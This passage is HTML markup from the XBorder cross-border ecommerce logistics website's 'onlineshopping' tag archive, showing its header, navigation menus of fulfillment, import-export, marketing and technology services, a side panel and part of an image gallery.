<body class="archive tag tag-onlineshopping tag-53 wp-theme-engitech wp-child-theme-engitech-child exad-hf-template-engitech exad-hf-stylesheet-engitech-child exclusive-addons-elementor royal_preloader elementor-default elementor-template-full-width elementor-kit-13 elementor-page-8295 engitech-theme-ver-1.3.1 wordpress-version-6.9">
<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NP34LM7" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
<div id="royal_preloader" data-width="175" data-height="50" data-url="https://www.xborder.co/wp-content/uploads/2023/05/logotipo_h_XBORDER.png" data-color="#0a0f2b" data-bgcolor="#fff"></div><div id="page" class="site">
<!-- #site-header-open -->
<header id="site-header" class="site-header header-overlay">
<!-- #header-desktop-open -->
<div class="header-desktop">		<div data-elementor-type="wp-post" data-elementor-id="2843" class="elementor elementor-2843">
<section data-exad-particle-enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-f515cb0 elementor-section-content-middle elementor-section-full_width is-fixed ot-traditional elementor-section-height-default elementor-section-height-default exad-parallax-effect-no exad-background-color-change-no exad-glass-effect-no exad-sticky-section-no" data-id="f515cb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-extended">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2416e109 ot-column-items-center ot-flex-column-vertical exad-glass-effect-no exad-sticky-section-no" data-id="2416e109" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2081dfd7 elementor-icon-list--layout-inline elementor-align-start elementor-list-item-link-full_width exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="2081dfd7" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="mailto:crossborder@shopeando.mx">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">crossborder@shopeando.mx</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-clock"></i>						</span>
<span class="elementor-icon-list-text">Mon - Sat: 8:00 - 19:00</span>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3346d93d ot-flex-column-horizontal exad-glass-effect-no exad-sticky-section-no" data-id="3346d93d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-11e4f792 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="11e4f792" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
You sell, we deliver! <span style="color: #dd646b;">Be part of XBorder now!</span>								</div>
</div>
<div class="elementor-element elementor-element-31437729 elementor-shape-square elementor-grid-4 e-grid-align-left exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-social-icons" data-id="31437729" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-4bf2890" href="#" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-a79d483" href="#" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-e6c93ca" href="#" target="_blank">
<span class="elementor-screen-only">Linkedin-in</span>
<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2faf370" href="#" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section data-exad-particle-enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-755e8132 elementor-section-full_width is-fixed ot-traditional elementor-section-height-default elementor-section-height-default exad-parallax-effect-no exad-background-color-change-no exad-glass-effect-no exad-sticky-section-no" data-id="755e8132" data-element_type="section">
<div class="elementor-container elementor-column-gap-extended">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-62c5fc44 ot-column-items-center ot-flex-column-vertical exad-glass-effect-no exad-sticky-section-no" data-id="62c5fc44" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-60d53692 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-ilogo" data-id="60d53692" data-element_type="widget" data-widget_type="ilogo.default">
<div class="elementor-widget-container">
<div class="the-logo">
<a href="https://www.xborder.co/">
<img src="https://www.xborder.co/wp-content/uploads/2023/05/logotipo_h_negativo_XBORDER.png" alt="Xborder">
</a>			        
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-224525d5 ot-flex-column-vertical exad-glass-effect-no exad-sticky-section-no" data-id="224525d5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2ff5b4f4 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-imenu" data-id="2ff5b4f4" data-element_type="widget" data-widget_type="imenu.default">
<div class="elementor-widget-container">
<nav id="site-navigation" class="main-navigation  no-under-line">			
<ul id="primary-menu" class="menu"><li id="menu-item-5270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5270"><a href="https://www.xborder.co/">Home</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2030"><a href="#">Services</a>
<ul class="sub-menu">
<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5268"><a href="https://www.xborder.co/logistics/">Logistics</a>
<ul class="sub-menu">
<li id="menu-item-8525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8525"><a href="https://www.xborder.co/logistics/order-fulfillment-warehousing/">Order fulfillment and warehousing</a>
<ul class="sub-menu">
<li id="menu-item-8544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8544"><a href="https://www.xborder.co/logistics/order-fulfillment-warehousing/storage/">Storage</a></li>
<li id="menu-item-8545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8545"><a href="https://www.xborder.co/logistics/order-fulfillment-warehousing/quality-assurance/">Quality Assurance</a></li>
<li id="menu-item-8546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8546"><a href="https://www.xborder.co/logistics/order-fulfillment-warehousing/inventory-management/">Inventory Management</a></li>
<li id="menu-item-8547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8547"><a href="https://www.xborder.co/logistics/order-fulfillment-warehousing/labelling/">Labelling</a></li>
<li id="menu-item-8548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8548"><a href="https://www.xborder.co/logistics/order-fulfillment-warehousing/bundling/">Bundling</a></li>
<li id="menu-item-8549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8549"><a href="https://www.xborder.co/logistics/order-fulfillment-warehousing/consolidation/">Consolidation</a></li>
<li id="menu-item-8550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8550"><a href="https://www.xborder.co/logistics/order-fulfillment-warehousing/cross-docking/">Cross Docking</a></li>
<li id="menu-item-8551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8551"><a href="https://www.xborder.co/logistics/order-fulfillment-warehousing/pick-pack/">Pick and Pack</a></li>
<li id="menu-item-8553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8553"><a href="https://www.xborder.co/logistics/order-fulfillment-warehousing/tracking/">Tracking</a></li>
</ul>
</li>
<li id="menu-item-8524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8524"><a href="https://www.xborder.co/logistics/import-export/">Import &#038; Export</a>
<ul class="sub-menu">
<li id="menu-item-8541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8541"><a href="https://www.xborder.co/logistics/import-export/duty-taxes/">Duty Taxes</a></li>
<li id="menu-item-8542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8542"><a href="https://www.xborder.co/logistics/import-export/paperwork-documentation/">Paperwork / Documentation</a></li>
<li id="menu-item-8543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8543"><a href="https://www.xborder.co/logistics/import-export/regulatory-compliance/">Regulatory Compliance</a></li>
</ul>
</li>
<li id="menu-item-8523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8523"><a href="https://www.xborder.co/logistics/shipping-services/">Shipping services</a>
<ul class="sub-menu">
<li id="menu-item-8536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8536"><a href="https://www.xborder.co/logistics/shipping-services/international-shipping-service/">International Shipping Service</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-5269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5269"><a href="https://www.xborder.co/ecommerce-operations/">Ecommerce Operations</a>
<ul class="sub-menu">
<li id="menu-item-8527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8527"><a href="https://www.xborder.co/ecommerce-operations/content-management/">Content Management</a></li>
<li id="menu-item-8528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8528"><a href="https://www.xborder.co/ecommerce-operations/customer-service/">Customer service</a></li>
<li id="menu-item-8526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8526"><a href="https://www.xborder.co/ecommerce-operations/store-management/">Store management</a>
<ul class="sub-menu">
<li id="menu-item-8537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8537"><a href="https://www.xborder.co/ecommerce-operations/store-management/catalog-management/">Catalog Management</a></li>
<li id="menu-item-8538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8538"><a href="https://www.xborder.co/ecommerce-operations/store-management/vendor-management/">Vendor Management</a></li>
<li id="menu-item-8539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8539"><a href="https://www.xborder.co/ecommerce-operations/store-management/order-processing/">Order Processing</a></li>
<li id="menu-item-8540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8540"><a href="https://www.xborder.co/ecommerce-operations/store-management/store-settings/">Store Settings</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5267"><a href="https://www.xborder.co/management/">Management</a>
<ul class="sub-menu">
<li id="menu-item-8530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8530"><a href="https://www.xborder.co/management/accounting-financial-services/">Accounting &#038; Financial services</a></li>
<li id="menu-item-8531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8531"><a href="https://www.xborder.co/management/consulting-services/">Consulting services</a></li>
<li id="menu-item-8529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8529"><a href="https://www.xborder.co/management/legal/">Legal</a></li>
</ul>
</li>
<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5266"><a href="https://www.xborder.co/marketing/">Marketing</a>
<ul class="sub-menu">
<li id="menu-item-8533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8533"><a href="https://www.xborder.co/marketing/digital-marketing/">Digital marketing</a></li>
<li id="menu-item-8532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8532"><a href="https://www.xborder.co/marketing/design/">Design</a></li>
</ul>
</li>
<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5265"><a href="https://www.xborder.co/technology/">Technology</a>
<ul class="sub-menu">
<li id="menu-item-8534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534"><a href="https://www.xborder.co/technology/development/">Development</a></li>
<li id="menu-item-8535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8535"><a href="https://www.xborder.co/technology/integrations/">Integrations</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5785"><a href="https://www.xborder.co/#howitworks">How it works</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8330"><a href="https://www.xborder.co/blog/">Blog</a></li>
<li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://www.xborder.co/contacts/">Contact</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1534b56a ot-flex-column-horizontal hidden-1200 exad-glass-effect-no exad-sticky-section-no" data-id="1534b56a" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2d3490c6 ot-column-items-center ot-flex-column-horizontal exad-glass-effect-no exad-sticky-section-no" data-id="2d3490c6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1bd34bdf elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon-box" data-id="1bd34bdf" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span  class="elementor-icon">
</span>
</div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<span  >
<span style="color:whitesmoke">Talk to XBorder!</span>						</span>
</h3>
<p class="elementor-icon-box-description">
<span style="color:whitesmoke">+52 55 9020 4889</span>					</p>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-11482d6c exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-ibutton" data-id="11482d6c" data-element_type="widget" data-widget_type="ibutton.default">
<div class="elementor-widget-container">
<div class="ot-button">
<a href="https://www.xborder.co/contact" class="octf-btn octf-btn-primary">get started!</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>    <!-- #header-desktop-close -->
<!-- #header-mobile-open -->
<div class="header-mobile">		<div data-elementor-type="wp-post" data-elementor-id="2854" class="elementor elementor-2854">
<section data-exad-particle-enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-55212198 ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-parallax-effect-no exad-background-color-change-no exad-glass-effect-no exad-sticky-section-no" data-id="55212198" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-extended">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4cdb5f0b ot-flex-column-vertical exad-glass-effect-no exad-sticky-section-no" data-id="4cdb5f0b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-524c330e exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-ilogo" data-id="524c330e" data-element_type="widget" data-widget_type="ilogo.default">
<div class="elementor-widget-container">
<div class="the-logo">
<a href="https://www.xborder.co/">
<img src="https://www.xborder.co/wp-content/uploads/2021/11/logo_h_negativo.png" alt="Xborder">
</a>			        
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2df0dc0f ot-flex-column-horizontal exad-glass-effect-no exad-sticky-section-no" data-id="2df0dc0f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-38196644 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-imenu_mobile" data-id="38196644" data-element_type="widget" data-widget_type="imenu_mobile.default">
<div class="elementor-widget-container">
<div class="octf-menu-mobile octf-cta-header">
<div id="mmenu-toggle" class="mmenu-toggle">
<button></button>
</div>
<div class="site-overlay mmenu-overlay"></div>
<div id="mmenu-wrapper" class="mmenu-wrapper on-right">
<div class="mmenu-inner">
<a class="mmenu-close" href="#"><i class="flaticon-right-arrow-1"></i></a>
<div class="mobile-nav">
<ul id="menu-main-menu" class="mobile_mainmenu none-style"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5270"><a href="https://www.xborder.co/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2030"><a href="#">Services</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5268"><a href="https://www.xborder.co/logistics/">Logistics</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8525"><a href="https://www.xborder.co/logistics/order-fulfillment-warehousing/">Order fulfillment and warehousing</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8544"><a href="https://www.xborder.co/logistics/order-fulfillment-warehousing/storage/">Storage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8545"><a href="https://www.xborder.co/logistics/order-fulfillment-warehousing/quality-assurance/">Quality Assurance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8546"><a href="https://www.xborder.co/logistics/order-fulfillment-warehousing/inventory-management/">Inventory Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8547"><a href="https://www.xborder.co/logistics/order-fulfillment-warehousing/labelling/">Labelling</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8548"><a href="https://www.xborder.co/logistics/order-fulfillment-warehousing/bundling/">Bundling</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8549"><a href="https://www.xborder.co/logistics/order-fulfillment-warehousing/consolidation/">Consolidation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8550"><a href="https://www.xborder.co/logistics/order-fulfillment-warehousing/cross-docking/">Cross Docking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8551"><a href="https://www.xborder.co/logistics/order-fulfillment-warehousing/pick-pack/">Pick and Pack</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8553"><a href="https://www.xborder.co/logistics/order-fulfillment-warehousing/tracking/">Tracking</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8524"><a href="https://www.xborder.co/logistics/import-export/">Import &#038; Export</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8541"><a href="https://www.xborder.co/logistics/import-export/duty-taxes/">Duty Taxes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8542"><a href="https://www.xborder.co/logistics/import-export/paperwork-documentation/">Paperwork / Documentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8543"><a href="https://www.xborder.co/logistics/import-export/regulatory-compliance/">Regulatory Compliance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8523"><a href="https://www.xborder.co/logistics/shipping-services/">Shipping services</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8536"><a href="https://www.xborder.co/logistics/shipping-services/international-shipping-service/">International Shipping Service</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5269"><a href="https://www.xborder.co/ecommerce-operations/">Ecommerce Operations</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8527"><a href="https://www.xborder.co/ecommerce-operations/content-management/">Content Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8528"><a href="https://www.xborder.co/ecommerce-operations/customer-service/">Customer service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8526"><a href="https://www.xborder.co/ecommerce-operations/store-management/">Store management</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8537"><a href="https://www.xborder.co/ecommerce-operations/store-management/catalog-management/">Catalog Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8538"><a href="https://www.xborder.co/ecommerce-operations/store-management/vendor-management/">Vendor Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8539"><a href="https://www.xborder.co/ecommerce-operations/store-management/order-processing/">Order Processing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8540"><a href="https://www.xborder.co/ecommerce-operations/store-management/store-settings/">Store Settings</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5267"><a href="https://www.xborder.co/management/">Management</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8530"><a href="https://www.xborder.co/management/accounting-financial-services/">Accounting &#038; Financial services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8531"><a href="https://www.xborder.co/management/consulting-services/">Consulting services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8529"><a href="https://www.xborder.co/management/legal/">Legal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5266"><a href="https://www.xborder.co/marketing/">Marketing</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8533"><a href="https://www.xborder.co/marketing/digital-marketing/">Digital marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8532"><a href="https://www.xborder.co/marketing/design/">Design</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5265"><a href="https://www.xborder.co/technology/">Technology</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534"><a href="https://www.xborder.co/technology/development/">Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8535"><a href="https://www.xborder.co/technology/integrations/">Integrations</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5785"><a href="https://www.xborder.co/#howitworks">How it works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8330"><a href="https://www.xborder.co/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://www.xborder.co/contacts/">Contact</a></li>
</ul>						</div>   	
</div>   	
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>    <!-- #header-mobile-close -->
</header>
<!-- #site-header-close -->
<!-- #side-panel-open -->
<div id="side-panel" class="side-panel ">
<a href="#" class="side-panel-close"><i class="flaticon-close"></i></a>
<div class="side-panel-block">
<div data-elementor-type="wp-post" data-elementor-id="2856" class="elementor elementor-2856">
<section data-exad-particle-enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-97bff10 ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-parallax-effect-no exad-background-color-change-no exad-glass-effect-no exad-sticky-section-no" data-id="97bff10" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b0fcfbf ot-flex-column-vertical exad-glass-effect-no exad-sticky-section-no" data-id="3b0fcfbf" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5b0ca0a2 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-ilogo" data-id="5b0ca0a2" data-element_type="widget" data-widget_type="ilogo.default">
<div class="elementor-widget-container">
<div class="the-logo">
<a href="https://www.xborder.co/">
<img src="https://engitech.s3.amazonaws.com/images/logo.svg" alt="Xborder">
</a>			        
</div>
</div>
</div>
<div class="elementor-element elementor-element-10eebe7 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="10eebe7" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Over 10 years we help companies reach their financial and branding goals. Engitech is a values-driven technology agency dedicated.</p>								</div>
</div>
<div class="elementor-element elementor-element-36f1ca99 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="36f1ca99" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">Gallery</h4>				</div>
</div>
<div class="elementor-element elementor-element-a841864 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image-gallery" data-id="a841864" data-element_type="widget" data-widget_type="image-gallery.default">
<div class="elementor-widget-container">
<div class="elementor-image-gallery">
<div id='gallery-1' class='gallery galleryid-2588 gallery-columns-3 gallery-size-engitech-portfolio-thumbnail-grid'><figure class='gallery-item'>
<div class='gallery-icon portrait'>
<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a841864" data-elementor-lightbox-title="project11" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg5NiwidXJsIjoiaHR0cHM6XC9cL3d3dy54Ym9yZGVyLmNvXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8xMVwvcHJvamVjdDExLmpwZyIsInNsaWRlc2hvdyI6ImE4NDE4NjQifQ%3D%3D" href='https://www.xborder.co/wp-content/uploads/2019/11/project11.jpg'><img fetchpriority="high" width="720" height="720" src="https://www.xborder.co/wp-content/uploads/2019/11/project11-720x720.jpg" class="attachment-engitech-portfolio-thumbnail-grid size-engitech-portfolio-thumbnail-grid" alt="" decoding="async" srcset="https://www.xborder.co/wp-content/uploads/2019/11/project11-720x720.jpg 720w, https://www.xborder.co/wp-content/uploads/2019/11/project11-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></a>
</div></figure><figure class='gallery-item'>
<div class='gallery-icon portrait'>
<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a841864" data-elementor-lightbox-title="project10" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg5NSwidXJsIjoiaHR0cHM6XC9cL3d3dy54Ym9yZGVyLmNvXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8xMVwvcHJvamVjdDEwLmpwZyIsInNsaWRlc2hvdyI6ImE4NDE4NjQifQ%3D%3D" href='https://www.xborder.co/wp-content/uploads/2019/11/project10.jpg'><img width="720" height="720" src="https://www.xborder.co/wp-content/uploads/2019/11/project10-720x720.jpg" class="attachment-engitech-portfolio-thumbnail-grid size-engitech-portfolio-thumbnail-grid" alt="" decoding="async" srcset="https://www.xborder.co/wp-content/uploads/2019/11/project10-720x720.jpg 720w, https://www.xborder.co/wp-content/uploads/2019/11/project10-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></a>
</div></figure><figure class='gallery-item'>
<div class='gallery-icon portrait'>
<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a841864" data-elementor-lightbox-title="project4" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjM2NywidXJsIjoiaHR0cHM6XC9cL3d3dy54Ym9yZGVyLmNvXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8xMVwvcHJvamVjdDQuanBnIiwic2xpZGVzaG93IjoiYTg0MTg2NCJ9" href='https://www.xborder.co/wp-content/uploads/2019/11/project4.jpg'><img width="720" height="720" src="https://www.xborder.co/wp-content/uploads/2019/11/project4-720x720.jpg" class="attachment-engitech-portfolio-thumbnail-grid size-engitech-portfolio-thumbnail-grid" alt="" decoding="async" srcset="https://www.xborder.co/wp-content/uploads/2019/11/project4-720x720.jpg 720w, https://www.xborder.co/wp-content/uploads/2019/11/project4-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></a>
</div></figure><figure class='gallery-item'>
<div class='gallery-icon portrait'>
<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a841864" data-elementor-lightbox-title="project6" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg4MiwidXJsIjoiaHR0cHM6XC9cL3d3dy54Ym9yZGVyLmNvXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8xMVwvcHJvamVjdDYuanBnIiwic2xpZGVzaG93IjoiYTg0MTg2NCJ9" href='https://www.xborder.co/wp-content/uploads/2019/11/project6.jpg'><img loading="lazy" width="720" height="720" src="https://www.xborder.co/wp-content/uploads/2019/11/project6-720x720.jpg" class="attachment-engitech-portfolio-thumbnail-grid size-engitech-portfolio-thumbnail-grid" alt="" decoding="async" srcset="https://www.xborder.co/wp-content/uploads/2019/11/project6-720x720.jpg 720w, https://www.xborder.co/wp-content/uploads/2019/11/project6-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></a>
</div></figure><figure class='gallery-item'>
<div class='gallery-icon portrait'>
